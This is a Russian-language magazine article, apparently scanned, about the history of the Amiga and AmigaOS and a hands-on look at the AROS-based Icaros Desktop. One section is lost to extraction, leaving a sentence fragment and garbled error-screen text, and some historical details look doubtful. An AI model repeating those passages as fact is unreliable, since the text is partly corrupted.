

Модель Amiga 1000 была оборудована развитым видеопроцессором Denise, который позволял работать с восемью аппаратными спрайтами (в том числе привязать спрайт к мыши для отображения курсора без лагов при перемещении), плавно скроллить экран и даже накладывать изображения друг на друга с использованием альфа-канала.

Amiga стоила вдвое дешевле, чем сравнимый IBM PC на 286-м процессоре, — две тысячи тогдашних долларов против четырех. И при этом не оставляла ему никаких шансов на конкуренцию в сфере мультимедиа. Не удивительно, что Amiga быстро завоевала популярность среди обычных пользователей и компаний, работающих с графикой и звуком.

Не последнюю роль в популярности Amiga сыграла AmigaOS, написанная с нуля операционка с микроядерной архитектурой. AmigaOS была многозадачной, то есть позволяла работать сразу с несколькими приложениями и четко разделяла ядро на множество мелких компонентов, которые загружались в память независимо друг от друга. Каждый компонент выполнял определенную функцию (драйверы, файловые системы и так далее), а взаимодействовали они с помощью каналов.



Amiga стремительно завоевывала популярность, поэтому, кроме Amiga 1000, в последующие годы было выпущено множество других моделей компьютера, включая еще более дешевую модель Amiga 500. Далее последовала Amiga 2000 с пятью слотами расширения и функцией Autoconfig (которая больше известна нам в реализации Microsoft под названием plug'n'play), Amiga 3000 с более производительным процессором и большим объемом памяти и, наконец, Amiga 4000, способная отображать 262 144 оттенка.

Вместе с Amiga развивалась и AmigaOS. Версия 2.0, выпущенная в 1990 году для Amiga 1200 и 3000, избавилась от яркой палитры, стандартизовала пользовательский интерфейс и позволила разработчикам создавать развитые графические интерфейсы с помощью объектно ориентированного API BOOPSI (Basic Object Oriented Programming System for Intuition).

В версии 3.0 появилась концепция datatypes, очень похожая на трансляторы BeOS/Haiku. Datatypes позволяли добавлять в систему поддержку новых типов файлов созданием библиотеки, реализующей специальный API. После этого все приложения, как системные, так и сторонние, могли работать

#### с этим типом файлов.

В 1995 году, вскоре после выпуска версии 3.1, компания Commadore, выпускавшая Amiga, обанкротилась, а права на операционку начали переходить из рук в руки. Через шесть лет разработку ОС продолжила компания Haage & Partner (версии 3.5, 3.9), а с версии 4.0 ей начала заниматься Hyperion Entertainment.

Последняя на сегодняшний день версия Amiga OS 4.1 Final Edition Update 1 была выпущена 31 декабря 2016 года, но работать она может только на машинах с процессорами PowerPC: Blizzard PPC, AmigaOne, Pegasos II, Samantha. Фактически это уже не настоящая Amiga, а вполне стандартные «башни», выпускаемые разными компаниями. К тому же даже самые мощные из них остаются далеко позади современных х86-систем.

#### Причудливая архитектура AmigaOS

а переключений контекста не существовало как класса.

#### Meditate and use button to iuru Meditati Error: 8100 0005 Task: 08AAC958

#### **AROS**

Пока крупные компании делили шкуру убитой Commadore и спорили, кому принадлежат права на исходники AmigaOS, небольшая группа разработчиков решила воссоздать операционку с нуля и портировать ее не только на оригинальную Amiga, но и на стандартный IBM PC. Так появилась AROS (AROS Research Operating System), открытая ОС, полностью совместимая на уровне исходного кода с Amiga 3.1 и бинарно совместимая с ПО для Amiga, если установить ее на одну из оригинальных моделей Amiga.

AROS активно развивается и сейчас, так что не попробовать эту экзотику было бы преступлением против тех, кто помнит и любит Amiga. Операционка доступна в четырех вариантах:

- ночные сборки для платформ x86 и ARM включают в себя только саму операционку и базовый набор софта (размер от 2 до 135 Мбайт);
- ночные сборки для Linux, FreeBSD и Windows hosted-версия AROS, способная работать поверх другой ОС (размер - 22 Мбайт);
- · Icaros Desktop преднастроенный Live CD AROS с набором сторонних приложений (1,7 Гбайт);
- Aros Vision сборка AROS для оригинальной Amiga.

Существует еще несколько дистрибутивов разной степени жизнеспособности. К примеру, сборка для Raspberry Pi и некоторых других компьютеров. Мы же посмотрим на Icaros Desktop, последняя версия которого была выпущена в декабре 2016 года. Именно эта сборка в теории должна показать современную AmigaOS во всей красе.

Icaros можно юзать как в режиме Live CD, так и установив на жесткий диск или флешку. Операционка прекрасно работает внутри VirtualBox, а при запуске на реальном железе использует аппаратное 3D-ускорение адаптеров GeForce 5+ и Intel GMA. Также поддерживается USB 2.0 и ряд наиболее распространенных сетевых адаптеров.

#### ДЕСКТОП

Загрузка Icaros длится не более двух секунд, по прошествии которых ты увидишь на экране десктоп, подозрительно похожий на macOS. Одно заметное отличие — в верхней части экрана находится строка состояния. Она показывает количество занятой памяти и количество процессов, а также служит для переключения между десктопами (кнопка в правом верхнем углу). Все десктопы в AROS отображаются один поверх другого (как открытые на полный экран окна), поэтому можно добиться отображения сразу двух десктопов, если сдвинуть один из них вниз, потянув за строку состояния.





оригинальной Amiga и AROS строка состояния также используется B для отображения меню приложений и десктопа (что делает сходство с macOS еще более разительным). В Icaros для этих целей применяется контекстное меню. В нижней части экрана находится док AmiStart. В AROS его также нет, это сторонняя разработка, которую интегрировали в дистрибутив.



В доке заранее размещены значки полезных приложений: браузер, блокнот, секвенсер Audio Evolution, всеядный мультимедиаплеер MPlayer (порт из Linux), просмотрщик изображений ZuneView, архиватор ZuneArc, местный Paint под названием Lunapaint (он, кстати, открывается в отдельном десктопе), знаменитое приложение для создания трекерной музыки ProTracker, не менее знаменитый двухпанельный файловый менеджер Directory Opus (для UNIX-систем есть даже его копия под названием Worker).





С левой стороны дока находится меню приложений, с правой — меню инструментов для запуска программ и демок для Amiga в режиме эмуляции. Кстати, устроено это весьма интересно — через прослойку AmiBridge. Суть технологии в следующем: Icaros запускает эмулятор «Амиги» Janus-UAE, в нем — портированную для Amiga версию AROS и уже в ней — приложение, запоминая настройки эмулятора для каждой программы.



B Icaros — огромное количество портированных с Amiga и других платформ приложений, включая четыре разных файловых менеджера, клиенты rDesktop и VNC, FTP-клиенты, SSH, несколько трекеров, математические приложения, приложения для работы с базами данных, видео и графикой, в том числе векторный редактор ZuneFIG, приложения для работы с картами OpenStreetMap, огромное количество эмуляторов приставок и старых персоналок, а также множество классических игр, включая Duke Nukem 3D, Doom и Quake.

